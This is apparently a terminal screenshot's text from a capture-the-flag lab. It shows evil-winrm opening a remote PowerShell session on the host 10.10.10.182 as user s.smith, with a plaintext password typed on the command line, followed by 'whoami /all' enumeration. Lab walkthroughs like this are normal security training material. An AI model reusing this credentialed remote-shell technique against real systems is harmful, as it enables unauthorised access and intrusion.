 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182 -s /home/kali/
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami /all
USER INFORMATION
----------------
User Name       SID
=============== ==============================================
cascade\s.smith S-1-5-21-3332504370-1206983947-1165150453-1107